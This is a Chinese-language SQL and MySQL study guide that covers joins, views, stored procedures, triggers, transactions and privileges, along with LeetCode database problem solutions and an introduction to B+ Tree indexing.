内连接和自然连接的区别:内连接提供连接的列,而自然连接自动连接所有同名列。
SELECT A.value, B.value
FROM tablea AS A NATURAL JOIN tableb AS B;
外连接
外连接保留了没有关联的那些行。分为左外连接,右外连接以及全外连接,左外连接就是保留左表没有关联的行。
检索所有顾客的订单信息,包括还没有订单信息的顾客。
SELECT Customers.cust_id, Orders.order_num
FROM Customers LEFT OUTER JOIN Orders
ON Customers.cust_id = Orders.cust_id;
customers 表:
| cust_id | cust_name |
|---|---|
| 1 | a |
| 2 | b |
| 3 | c |
orders 表:
| order_id | cust_id |
|---|---|
| 1 | 1 |
| 2 | 1 |
| 3 | 3 |
| 4 | 3 |
结果:
| cust_id | cust_name | order_id |
|---|---|---|
| 1 | a | 1 |
| 1 | a | 2 |
| 3 | c | 3 |
| 3 | c | 4 |
| 2 | b | Null |
十六、组合查询
使用 UNION 来组合两个查询,如果第一个查询返回 M 行,第二个查询返回 N 行,那么组合查询的结果一般为 M+N 行。
每个查询必须包含相同的列、表达式和聚集函数。
默认会去除相同行,如果需要保留相同行,使用 UNION ALL。
只能包含一个 ORDER BY 子句,并且必须位于语句的最后。
SELECT col
FROM mytable
WHERE col = 1
UNION
SELECT col
FROM mytable
WHERE col =2;
十七、视图
视图是虚拟的表,本身不包含数据,也就不能对其进行索引操作。
对视图的操作和对普通表的操作一样。
视图具有如下好处:
- 简化复杂的 SQL 操作,比如复杂的连接;
- 只使用实际表的一部分数据;
- 通过只给用户访问视图的权限,保证数据的安全性;
- 更改数据格式和表示。
CREATE VIEW myview AS
SELECT Concat(col1, col2) AS concat_col, col3*col4 AS compute_col
FROM mytable
WHERE col5 = val;
十八、存储过程
存储过程可以看成是对一系列 SQL 操作的批处理。
使用存储过程的好处:
- 代码封装,保证了一定的安全性;
- 代码复用;
- 由于是预先编译,因此具有很高的性能。
命令行中创建存储过程需要自定义分隔符,因为命令行是以 ; 为结束符,而存储过程中也包含了分号,因此会错误把这部分分号当成是结束符,造成语法错误。
包含 in、out 和 inout 三种参数。
给变量赋值都需要用 select into 语句。
每次只能给一个变量赋值,不支持集合的操作。
delimiter //
create procedure myprocedure( out ret int )
begin
declare y int;
select sum(col1)
from mytable
into y;
select y*y into ret;
end //
delimiter ;
call myprocedure(@ret);
select @ret;
十九、游标
在存储过程中使用游标可以对一个结果集进行移动遍历。
游标主要用于交互式应用,其中用户需要对数据集中的任意行进行浏览和修改。
使用游标的四个步骤:
- 声明游标,这个过程没有实际检索出数据;
- 打开游标;
- 取出数据;
- 关闭游标;
delimiter //
create procedure myprocedure(out ret int)
begin
declare done boolean default 0;
declare mycursor cursor for
select col1 from mytable;
# 定义了一个 continue handler,当 sqlstate '02000' 这个条件出现时,会执行 set done = 1
declare continue handler for sqlstate '02000' set done = 1;
open mycursor;
repeat
fetch mycursor into ret;
select ret;
until done end repeat;
close mycursor;
end //
delimiter ;
二十、触发器
触发器会在某个表执行以下语句时而自动执行:DELETE、INSERT、UPDATE。
触发器必须指定在语句执行之前还是之后自动执行,之前执行使用 BEFORE 关键字,之后执行使用 AFTER 关键字。BEFORE 用于数据验证和净化,AFTER 用于审计跟踪,将修改记录到另外一张表中。
INSERT 触发器包含一个名为 NEW 的虚拟表。
CREATE TRIGGER mytrigger AFTER INSERT ON mytable
FOR EACH ROW SELECT NEW.col into @result;
SELECT @result; -- 获取结果
DELETE 触发器包含一个名为 OLD 的虚拟表,并且是只读的。
UPDATE 触发器包含一个名为 NEW 和一个名为 OLD 的虚拟表,其中 NEW 是可以被修改的,而 OLD 是只读的。
MySQL 不允许在触发器中使用 CALL 语句,也就是不能调用存储过程。
二十一、事务管理
基本术语:
- 事务(transaction)指一组 SQL 语句;
- 回退(rollback)指撤销指定 SQL 语句的过程;
- 提交(commit)指将未存储的 SQL 语句结果写入数据库表;
- 保留点(savepoint)指事务处理中设置的临时占位符(placeholder),你可以对它发布回退(与回退整个事务处理不同)。
不能回退 SELECT 语句,回退 SELECT 语句也没意义;也不能回退 CREATE 和 DROP 语句。
MySQL 的事务提交默认是隐式提交,每执行一条语句就把这条语句当成一个事务然后进行提交。当出现 START TRANSACTION 语句时,会关闭隐式提交;当 COMMIT 或 ROLLBACK 语句执行后,事务会自动关闭,重新恢复隐式提交。
设置 autocommit 为 0 可以取消自动提交;autocommit 标记是针对每个连接而不是针对服务器的。
如果没有设置保留点,ROLLBACK 会回退到 START TRANSACTION 语句处;如果设置了保留点,并且在 ROLLBACK 中指定该保留点,则会回退到该保留点。
START TRANSACTION
// ...
SAVEPOINT delete1
// ...
ROLLBACK TO delete1
// ...
COMMIT
二十二、字符集
基本术语:
- 字符集为字母和符号的集合;
- 编码为某个字符集成员的内部表示;
- 校对字符指定如何比较,主要用于排序和分组。
除了给表指定字符集和校对外,也可以给列指定:
CREATE TABLE mytable
(col VARCHAR(10) CHARACTER SET latin COLLATE latin1_general_ci )
DEFAULT CHARACTER SET hebrew COLLATE hebrew_general_ci;
可以在排序、分组时指定校对:
SELECT *
FROM mytable
ORDER BY col COLLATE latin1_general_ci;
二十三、权限管理
MySQL 的账户信息保存在 mysql 这个数据库中。
USE mysql;
SELECT user FROM user;
创建账户
新创建的账户没有任何权限。
CREATE USER myuser IDENTIFIED BY 'mypassword';
修改账户名
RENAME USER myuser TO newuser;
删除账户
DROP USER myuser;
查看权限
SHOW GRANTS FOR myuser;
授予权限
账户用 username@host 的形式定义,username@% 使用的是默认主机名。
GRANT SELECT, INSERT ON mydatabase.* TO myuser;
删除权限
GRANT 和 REVOKE 可在几个层次上控制访问权限:
- 整个服务器,使用 GRANT ALL 和 REVOKE ALL;
- 整个数据库,使用 ON database.*;
- 特定的表,使用 ON database.table;
- 特定的列;
- 特定的存储过程。
REVOKE SELECT, INSERT ON mydatabase.* FROM myuser;
更改密码
必须使用 Password() 函数进行加密。
SET PASSWROD FOR myuser = Password('new_password');
参考资料
- BenForta. SQL 必知必会 [M]. 人民邮电出版社, 2013.
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 1.3 节 Leetcode-Database 题解
595. Big Countries
https://leetcode.com/problems/big-countries/description/
Description
+-----------------+------------+------------+--------------+---------------+
| name | continent | area | population | gdp |
+-----------------+------------+------------+--------------+---------------+
| Afghanistan | Asia | 652230 | 25500100 | 20343000 |
| Albania | Europe | 28748 | 2831741 | 12960000 |
| Algeria | Africa | 2381741 | 37100000 | 188681000 |
| Andorra | Europe | 468 | 78115 | 3712000 |
| Angola | Africa | 1246700 | 20609294 | 100990000 |
+-----------------+------------+------------+--------------+---------------+
查找面积超过 3,000,000 或者人口数超过 25,000,000 的国家。
+--------------+-------------+--------------+
| name | population | area |
+--------------+-------------+--------------+
| Afghanistan | 25500100 | 652230 |
| Algeria | 37100000 | 2381741 |
+--------------+-------------+--------------+
SQL Schema
SQL Schema 用于在本地环境下创建表结构并导入数据,从而方便在本地环境解答。
DROP TABLE
IF
EXISTS World;
CREATE TABLE World ( NAME VARCHAR ( 255 ), continent VARCHAR ( 255 ), area INT, population INT, gdp INT );
INSERT INTO World ( NAME, continent, area, population, gdp )
VALUES
( 'Afghanistan', 'Asia', '652230', '25500100', '203430000' ),
( 'Albania', 'Europe', '28748', '2831741', '129600000' ),
( 'Algeria', 'Africa', '2381741', '37100000', '1886810000' ),
( 'Andorra', 'Europe', '468', '78115', '37120000' ),
( 'Angola', 'Africa', '1246700', '20609294', '1009900000' );
Solution
SELECT name,
population,
area
FROM
World
WHERE
area > 3000000
OR population > 25000000;
627. Swap Salary
https://leetcode.com/problems/swap-salary/description/
Description
| id | name | sex | salary |
|----|------|-----|--------|
| 1 | A | m | 2500 |
| 2 | B | f | 1500 |
| 3 | C | m | 5500 |
| 4 | D | f | 500 |
只用一个 SQL 查询,将 sex 字段反转。
| id | name | sex | salary |
|----|------|-----|--------|
| 1 | A | f | 2500 |
| 2 | B | m | 1500 |
| 3 | C | f | 5500 |
| 4 | D | m | 500 |
SQL Schema
DROP TABLE
IF
EXISTS salary;
CREATE TABLE salary ( id INT, NAME VARCHAR ( 100 ), sex CHAR ( 1 ), salary INT );
INSERT INTO salary ( id, NAME, sex, salary )
VALUES
( '1', 'A', 'm', '2500' ),
( '2', 'B', 'f', '1500' ),
( '3', 'C', 'm', '5500' ),
( '4', 'D', 'f', '500' );
Solution
使用异或操作,两个相等的数异或的结果为 0,而 0 与任何一个数异或的结果为这个数。
'f' ^ 'm' ^ 'f' = 'm' 'm' ^ 'm' ^ 'f' = 'f'
UPDATE salary
SET sex = CHAR ( ASCII(sex) ^ ASCII( 'm' ) ^ ASCII( 'f' ) );
620. Not Boring Movies
https://leetcode.com/problems/not-boring-movies/description/
Description
+---------+-----------+--------------+-----------+
| id | movie | description | rating |
+---------+-----------+--------------+-----------+
| 1 | War | great 3D | 8.9 |
| 2 | Science | fiction | 8.5 |
| 3 | irish | boring | 6.2 |
| 4 | Ice song | Fantacy | 8.6 |
| 5 | House card| Interesting| 9.1 |
+---------+-----------+--------------+-----------+
查找 id 为奇数,并且 description 不是 boring 的电影,按 rating 降序。
+---------+-----------+--------------+-----------+
| id | movie | description | rating |
+---------+-----------+--------------+-----------+
| 5 | House card| Interesting| 9.1 |
| 1 | War | great 3D | 8.9 |
+---------+-----------+--------------+-----------+
SQL Schema
DROP TABLE
IF
EXISTS cinema;
CREATE TABLE cinema ( id INT, movie VARCHAR ( 255 ), description VARCHAR ( 255 ), rating FLOAT ( 2, 1 ) );
INSERT INTO cinema ( id, movie, description, rating )
VALUES
( 1, 'War', 'great 3D', 8.9 ),
( 2, 'Science', 'fiction', 8.5 ),
( 3, 'irish', 'boring', 6.2 ),
( 4, 'Ice song', 'Fantacy', 8.6 ),
( 5, 'House card', 'Interesting', 9.1 );
Solution
SELECT
*
FROM
cinema
WHERE
id % 2 = 1
AND description != 'boring'
ORDER BY
rating DESC;
596. Classes More Than 5 Students
https://leetcode.com/problems/classes-more-than-5-students/description/
Description
+---------+------------+
| student | class |
+---------+------------+
| A | Math |
| B | English |
| C | Math |
| D | Biology |
| E | Math |
| F | Computer |
| G | Math |
| H | Math |
| I | Math |
+---------+------------+
查找有五名及以上 student 的 class。
+---------+
| class |
+---------+
| Math |
+---------+
SQL Schema
DROP TABLE
IF
EXISTS courses;
CREATE TABLE courses ( student VARCHAR ( 255 ), class VARCHAR ( 255 ) );
INSERT INTO courses ( student, class )
VALUES
( 'A', 'Math' ),
( 'B', 'English' ),
( 'C', 'Math' ),
( 'D', 'Biology' ),
( 'E', 'Math' ),
( 'F', 'Computer' ),
( 'G', 'Math' ),
( 'H', 'Math' ),
( 'I', 'Math' );
Solution
对 class 列进行分组之后,再使用 count 汇总函数统计数量,统计之后使用 having 进行过滤。
SELECT
class
FROM
courses
GROUP BY
class
HAVING
count( DISTINCT student ) >= 5;
182. Duplicate Emails
https://leetcode.com/problems/duplicate-emails/description/
Description
邮件地址表:
+----+---------+
| Id | Email |
+----+---------+
| 1 | a@b.com |
| 2 | c@d.com |
| 3 | a@b.com |
+----+---------+
查找重复的邮件地址:
+---------+
| Email |
+---------+
| a@b.com |
+---------+
SQL Schema
DROP TABLE
IF
EXISTS Person;
CREATE TABLE Person ( Id INT, Email VARCHAR ( 255 ) );
INSERT INTO Person ( Id, Email )
VALUES
( 1, 'a@b.com' ),
( 2, 'c@d.com' ),
( 3, 'a@b.com' );
Solution
对 Email 进行分组,如果相同 Email 的数量大于等于 2,则表示该 Email 重复。
SELECT
Email
FROM
Person
GROUP BY
Email
HAVING
COUNT( * ) >= 2;
196. Delete Duplicate Emails
https://leetcode.com/problems/delete-duplicate-emails/description/
Description
邮件地址表:
+----+---------+
| Id | Email |
+----+---------+
| 1 | john@example.com |
| 2 | bob@example.com |
| 3 | john@example.com |
+----+---------+
删除重复的邮件地址:
+----+------------------+
| Id | Email |
+----+------------------+
| 1 | john@example.com |
| 2 | bob@example.com |
+----+------------------+
SQL Schema
与 182 相同。
Solution
只保留相同 Email 中 Id 最小的那一个,然后删除其它的。
连接:
DELETE p1
FROM
Person p1,
Person p2
WHERE
p1.Email = p2.Email
AND p1.Id > p2.Id
子查询:
DELETE
FROM
Person
WHERE
id NOT IN ( SELECT id FROM ( SELECT min( id ) AS id FROM Person GROUP BY email ) AS m );
应该注意的是上述解法额外嵌套了一个 SELECT 语句,如果不这么做,会出现错误:You can't specify target table 'Person' for update in FROM clause。以下演示了这种错误解法。
DELETE
FROM
Person
WHERE
id NOT IN ( SELECT min( id ) AS id FROM Person GROUP BY email );
参考:pMySQL Error 1093 - Can't specify target table for update in FROM clause
175. Combine Two Tables
https://leetcode.com/problems/combine-two-tables/description/
Description
Person 表:
+-------------+---------+
| Column Name | Type |
+-------------+---------+
| PersonId | int |
| FirstName | varchar |
| LastName | varchar |
+-------------+---------+
PersonId is the primary key column for this table.
Address 表:
+-------------+---------+
| Column Name | Type |
+-------------+---------+
| AddressId | int |
| PersonId | int |
| City | varchar |
| State | varchar |
+-------------+---------+
AddressId is the primary key column for this table.
查找 FirstName, LastName, City, State 数据,而不管一个用户有没有填地址信息。
SQL Schema
DROP TABLE
IF
EXISTS Person;
CREATE TABLE Person ( PersonId INT, FirstName VARCHAR ( 255 ), LastName VARCHAR ( 255 ) );
DROP TABLE
IF
EXISTS Address;
CREATE TABLE Address ( AddressId INT, PersonId INT, City VARCHAR ( 255 ), State VARCHAR ( 255 ) );
INSERT INTO Person ( PersonId, LastName, FirstName )
VALUES
( 1, 'Wang', 'Allen' );
INSERT INTO Address ( AddressId, PersonId, City, State )
VALUES
( 1, 2, 'New York City', 'New York' );
Solution
涉及到 Person 和 Address 两个表,在对这两个表执行连接操作时,因为要保留 Person 表中的信息,即使在 Address 表中没有关联的信息也要保留。此时可以用左外连接,将 Person 表放在 LEFT JOIN 的左边。
SELECT
FirstName,
LastName,
City,
State
FROM
Person P
LEFT JOIN Address A
ON P.PersonId = A.PersonId;
181. Employees Earning More Than Their Managers
https://leetcode.com/problems/employees-earning-more-than-their-managers/description/
Description
Employee 表:
+----+-------+--------+-----------+
| Id | Name | Salary | ManagerId |
+----+-------+--------+-----------+
| 1 | Joe | 70000 | 3 |
| 2 | Henry | 80000 | 4 |
| 3 | Sam | 60000 | NULL |
| 4 | Max | 90000 | NULL |
+----+-------+--------+-----------+
查找薪资大于其经理薪资的员工信息。
SQL Schema
DROP TABLE
IF
EXISTS Employee;
CREATE TABLE Employee ( Id INT, NAME VARCHAR ( 255 ), Salary INT, ManagerId INT );
INSERT INTO Employee ( Id, NAME, Salary, ManagerId )
VALUES
( 1, 'Joe', 70000, 3 ),
( 2, 'Henry', 80000, 4 ),
( 3, 'Sam', 60000, NULL ),
( 4, 'Max', 90000, NULL );
Solution
SELECT
E1.NAME AS Employee
FROM
Employee E1
INNER JOIN Employee E2
ON E1.ManagerId = E2.Id
AND E1.Salary > E2.Salary;
183. Customers Who Never Order
https://leetcode.com/problems/customers-who-never-order/description/
Description
Customers 表:
+----+-------+
| Id | Name |
+----+-------+
| 1 | Joe |
| 2 | Henry |
| 3 | Sam |
| 4 | Max |
+----+-------+
Orders 表:
+----+------------+
| Id | CustomerId |
+----+------------+
| 1 | 3 |
| 2 | 1 |
+----+------------+
查找没有订单的顾客信息:
+-----------+
| Customers |
+-----------+
| Henry |
| Max |
+-----------+
SQL Schema
DROP TABLE
IF
EXISTS Customers;
CREATE TABLE Customers ( Id INT, NAME VARCHAR ( 255 ) );
DROP TABLE
IF
EXISTS Orders;
CREATE TABLE Orders ( Id INT, CustomerId INT );
INSERT INTO Customers ( Id, NAME )
VALUES
( 1, 'Joe' ),
( 2, 'Henry' ),
( 3, 'Sam' ),
( 4, 'Max' );
INSERT INTO Orders ( Id, CustomerId )
VALUES
( 1, 3 ),
( 2, 1 );
Solution
左外链接
SELECT
C.Name AS Customers
FROM
Customers C
LEFT JOIN Orders O
ON C.Id = O.CustomerId
WHERE
O.CustomerId IS NULL;
子查询
SELECT
Name AS Customers
FROM
Customers
WHERE
Id NOT IN ( SELECT CustomerId FROM Orders );
184. Department Highest Salary
https://leetcode.com/problems/department-highest-salary/description/
Description
Employee 表:
+----+-------+--------+--------------+
| Id | Name | Salary | DepartmentId |
+----+-------+--------+--------------+
| 1 | Joe | 70000 | 1 |
| 2 | Henry | 80000 | 2 |
| 3 | Sam | 60000 | 2 |
| 4 | Max | 90000 | 1 |
+----+-------+--------+--------------+
Department 表:
+----+----------+
| Id | Name |
+----+----------+
| 1 | IT |
| 2 | Sales |
+----+----------+
查找一个 Department 中收入最高者的信息:
+------------+----------+--------+
| Department | Employee | Salary |
+------------+----------+--------+
| IT | Max | 90000 |
| Sales | Henry | 80000 |
+------------+----------+--------+
SQL Schema
DROP TABLE IF EXISTS Employee;
CREATE TABLE Employee ( Id INT, NAME VARCHAR ( 255 ), Salary INT, DepartmentId INT );
DROP TABLE IF EXISTS Department;
CREATE TABLE Department ( Id INT, NAME VARCHAR ( 255 ) );
INSERT INTO Employee ( Id, NAME, Salary, DepartmentId )
VALUES
( 1, 'Joe', 70000, 1 ),
( 2, 'Henry', 80000, 2 ),
( 3, 'Sam', 60000, 2 ),
( 4, 'Max', 90000, 1 );
INSERT INTO Department ( Id, NAME )
VALUES
( 1, 'IT' ),
( 2, 'Sales' );
Solution
创建一个临时表,包含了部门员工的最大薪资。可以对部门进行分组,然后使用 MAX() 汇总函数取得最大薪资。
之后使用连接找到一个部门中薪资等于临时表中最大薪资的员工。
SELECT
D.NAME Department,
E.NAME Employee,
E.Salary
FROM
Employee E,
Department D,
( SELECT DepartmentId, MAX( Salary ) Salary FROM Employee GROUP BY DepartmentId ) M
WHERE
E.DepartmentId = D.Id
AND E.DepartmentId = M.DepartmentId
AND E.Salary = M.Salary;
176. Second Highest Salary
https://leetcode.com/problems/second-highest-salary/description/
Description
+----+--------+
| Id | Salary |
+----+--------+
| 1 | 100 |
| 2 | 200 |
| 3 | 300 |
+----+--------+
查找工资第二高的员工。
+---------------------+
| SecondHighestSalary |
+---------------------+
| 200 |
+---------------------+
没有找到返回 null 而不是不返回数据。
SQL Schema
DROP TABLE
IF
EXISTS Employee;
CREATE TABLE Employee ( Id INT, Salary INT );
INSERT INTO Employee ( Id, Salary )
VALUES
( 1, 100 ),
( 2, 200 ),
( 3, 300 );
Solution
为了在没有查找到数据时返回 null,需要在查询结果外面再套一层 SELECT。
SELECT
( SELECT DISTINCT Salary FROM Employee ORDER BY Salary DESC LIMIT 1, 1 ) SecondHighestSalary;
177. Nth Highest Salary
Description
查找工资第 N 高的员工。
SQL Schema
同 176。
Solution
CREATE FUNCTION getNthHighestSalary ( N INT ) RETURNS INT BEGIN
SET N = N - 1;
RETURN ( SELECT ( SELECT DISTINCT Salary FROM Employee ORDER BY Salary DESC LIMIT N, 1 ) );
END
178. Rank Scores
https://leetcode.com/problems/rank-scores/description/
Description
得分表:
+----+-------+
| Id | Score |
+----+-------+
| 1 | 3.50 |
| 2 | 3.65 |
| 3 | 4.00 |
| 4 | 3.85 |
| 5 | 4.00 |
| 6 | 3.65 |
+----+-------+
将得分排序,并统计排名。
+-------+------+
| Score | Rank |
+-------+------+
| 4.00 | 1 |
| 4.00 | 1 |
| 3.85 | 2 |
| 3.65 | 3 |
| 3.65 | 3 |
| 3.50 | 4 |
+-------+------+
SQL Schema
DROP TABLE
IF
EXISTS Scores;
CREATE TABLE Scores ( Id INT, Score DECIMAL ( 3, 2 ) );
INSERT INTO Scores ( Id, Score )
VALUES
( 1, 3.5 ),
( 2, 3.65 ),
( 3, 4.0 ),
( 4, 3.85 ),
( 5, 4.0 ),
( 6, 3.65 );
Solution
要统计某个 score 的排名,只要统计大于该 score 的 score 数量,然后加 1。
| score | 大于该 score 的 score 数量 | 排名 |
|---|---|---|
| 4.1 | 2 | 3 |
| 4.2 | 1 | 2 |
| 4.3 | 0 | 1 |
但是在本题中,相同的 score 只算一个排名:
| score | 排名 |
|---|---|
| 4.1 | 3 |
| 4.1 | 3 |
| 4.2 | 2 |
| 4.2 | 2 |
| 4.3 | 1 |
| 4.3 | 1 |
可以按 score 进行分组,将同一个分组中的 score 只当成一个。
但是如果分组字段只有 score 的话,那么相同的 score 最后的结果只会有一个,例如上面的 6 个记录最后只取出 3 个。
| score | 排名 |
|---|---|
| 4.1 | 3 |
| 4.2 | 2 |
| 4.3 | 1 |
所以在分组中需要加入 Id,每个记录显示一个结果。综上,需要使用 score 和 id 两个分组字段。
在下面的实现中,首先将 Scores 表根据 score 字段进行自连接,得到一个新表,然后在新表上对 id 和 score 进行分组。
SELECT
S1.score 'Score',
COUNT( DISTINCT S2.score ) 'Rank'
FROM
Scores S1
INNER JOIN Scores S2
ON S1.score <= S2.score
GROUP BY
S1.id, S1.score
ORDER BY
S1.score DESC;
180. Consecutive Numbers
https://leetcode.com/problems/consecutive-numbers/description/
Description
数字表:
+----+-----+
| Id | Num |
+----+-----+
| 1 | 1 |
| 2 | 1 |
| 3 | 1 |
| 4 | 2 |
| 5 | 1 |
| 6 | 2 |
| 7 | 2 |
+----+-----+
查找连续出现三次的数字。
+-----------------+
| ConsecutiveNums |
+-----------------+
| 1 |
+-----------------+
SQL Schema
DROP TABLE
IF
EXISTS LOGS;
CREATE TABLE LOGS ( Id INT, Num INT );
INSERT INTO LOGS ( Id, Num )
VALUES
( 1, 1 ),
( 2, 1 ),
( 3, 1 ),
( 4, 2 ),
( 5, 1 ),
( 6, 2 ),
( 7, 2 );
Solution
SELECT
DISTINCT L1.num ConsecutiveNums
FROM
Logs L1,
Logs L2,
Logs L3
WHERE L1.id = l2.id - 1
AND L2.id = L3.id - 1
AND L1.num = L2.num
AND l2.num = l3.num;
626. Exchange Seats
https://leetcode.com/problems/exchange-seats/description/
Description
seat 表存储着座位对应的学生。
+---------+---------+
| id | student |
+---------+---------+
| 1 | Abbot |
| 2 | Doris |
| 3 | Emerson |
| 4 | Green |
| 5 | Jeames |
+---------+---------+
要求交换相邻座位的两个学生,如果最后一个座位是奇数,那么不交换这个座位上的学生。
+---------+---------+
| id | student |
+---------+---------+
| 1 | Doris |
| 2 | Abbot |
| 3 | Green |
| 4 | Emerson |
| 5 | Jeames |
+---------+---------+
SQL Schema
DROP TABLE
IF
EXISTS seat;
CREATE TABLE seat ( id INT, student VARCHAR ( 255 ) );
INSERT INTO seat ( id, student )
VALUES
( '1', 'Abbot' ),
( '2', 'Doris' ),
( '3', 'Emerson' ),
( '4', 'Green' ),
( '5', 'Jeames' );
Solution
使用多个 union。
# 处理偶数 id,让 id 减 1
# 例如 2,4,6,... 变成 1,3,5,...
SELECT
s1.id - 1 AS id,
s1.student
FROM
seat s1
WHERE
s1.id MOD 2 = 0 UNION
# 处理奇数 id,让 id 加 1。但是如果最大的 id 为奇数,则不做处理
# 例如 1,3,5,... 变成 2,4,6,...
SELECT
s2.id + 1 AS id,
s2.student
FROM
seat s2
WHERE
s2.id MOD 2 = 1
AND s2.id != ( SELECT max( s3.id ) FROM seat s3 ) UNION
# 如果最大的 id 为奇数,单独取出这个数
SELECT
s4.id AS id,
s4.student
FROM
seat s4
WHERE
s4.id MOD 2 = 1
AND s4.id = ( SELECT max( s5.id ) FROM seat s5 )
ORDER BY
id;
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 1.4 节 MySQL
一、索引
B+ Tree 原理
1. 数据结构
B Tree 指的是 Balance Tree,也就是平衡树。平衡树是一颗查找树,并且所有叶子节点位于同一层。
B+ Tree 是基于 B Tree 和叶子节点顺序访问指针进行实现,它具有 B Tree 的平衡性,并且通过顺序访问指针来提高区间查询的性能。
在 B+ Tree 中,一个节点中的 key 从左到右非递减排列,如果某个指针的左右相邻 key 分别是 keyi 和 keyi+1,且不为 null,则该指针指向节点的所有 key 大于等于 keyi 且小于等于 keyi+1。

2. 操作
进行查找操作时,首先在根节点进行二分查找,找到一个 key 所在的指针,然后递归地在指针所指向的节点进行查找。直到查找到叶子节点,然后在叶子节点上进行二分查找,找出 key 所对应的 data。
插入删除操作会破坏平衡树的平衡性,因此在插入删除操作之后,需要对树进行一个分裂、合并、旋转等操作来维护平衡性。
3. 与红黑树的比较
红黑树等平衡树也可以用来实现索引,但是文件系统及数据库系统普遍采用 B+ Tree 作为索引结构,主要有以下两个原因:
(一)更少的查找次数
平衡树查找操作的时间复杂度和树高 h 相关,O(h)=O(logdN),其中 d 为每个节点的出度。
红黑树的出度为 2,而 B+ Tree 的出度一般都非常大,所以红黑树的树高 h 很明显比 B+ Tree 大非常多,查找的次数也就更多。
(二)利用磁盘预读特性
为了减少磁盘 I/O 操作,磁盘往往不是严格按需读取,而是每次都会预读。预读过程中,磁盘进行顺序读取,顺序读取不需要进行磁盘寻道,并且只需要很短的磁盘旋转时间,速度会非常快。
操作系统一般将内存和磁盘分割成固定大小的块,每一块称为一页,内存与磁盘以页为单位交换数据。数据库系统将索引的一个节点的大小设置为页的大小,使得一次 I/O 就能完全载入一个节点。并且可以利用预读特性,相邻的节点也能够被预先载入。
MySQL 索引
索引是在存储引擎层实现的,而不是在服务器层实现的,所以不同存储引擎具有不同的索引类型和实现。
1. B+Tree 索引
是大多数 MySQL 存储引擎的默认索引类型。
因为不再需要进行全表扫描,只需要对树进行搜索即可,所以查找速度快很多。
因为 B+ Tree 的有序性,所以除了用于查找,还可以用于排序和分组。
可以指定多个列作为索引列,多个索引列共同组成键。
适用于全键值、键值范围和键前缀查找,其中键前缀查找只适用于最左前缀查找。如果不是按照索引列的顺序进行查找,则无法使用索引。

InnoDB 的 B+Tree 索引分为主索引和辅助索引。主索引的叶子节点 data 域记录着完整的数据记录,这种索引方式被称为聚簇索引。因为无法把数据行存放在两个不同的地方,所以一个表只能有一个聚簇索引。

辅助索引的叶子节点的 data 域记录着主键的值,因此在使用辅助索引进行查找时,需要先查找到主键值,然后再到主索引中进行查找。
2. 哈希索引
哈希索引能以 O(1) 时间进行查找,但是失去了有序性:
- 无法用于排序与分组;
- 只支持精确查找,无法用于部分查找和范围查找。
InnoDB 存储引擎有一个特殊的功能叫“自适应哈希索引”,当某个索引值被使用的非常频繁时,会在 B+Tree 索引之上再创建一个哈希索引,这样就让 B+Tree 索引具有哈希索引的一些优点,比如快速的哈希查找。
3. 全文索引
MyISAM 存储引擎支持全文索引,用于查找文本中的关键词,而不是直接比较是否相等。
查找条件使用 MATCH AGAINST,而不是普通的 WHERE。
全文索引使用倒排索引实现,它记录着关键词到其所在文档的映射。
InnoDB 存储引擎在 MySQL 5.6.4 版本中也开始支持全文索引。
4. 空间数据索引
MyISAM 存储引擎支持空间数据索引(R-Tree),可以用于地理数据存储。空间数据索引会从所有维度来索引数据,可以有效地使用任意维度来进行组合查询。
必须使用 GIS 相关的函数来维护数据。
索引优化
1. 独立的列
在进行查询时,索引列不能是表达式的一部分,也不能是函数的参数,否则无法使用索引。
例如下面的查询不能使用 actor_id 列的索引:
SELECT actor_id FROM sakila.actor WHERE actor_id + 1 = 5;
2. 多列索引
在需要使用多个列作为条件进行查询时,使用多列索引比使用多个单列索引性能更好。例如下面的语句中,最好把 actor_id 和 film_id 设置为多列索引。
SELECT film_id, actor_ id FROM sakila.film_actor
WHERE actor_id = 1 AND film_id = 1;
3. 索引列的顺序
让选择性最强的索引列放在前面。
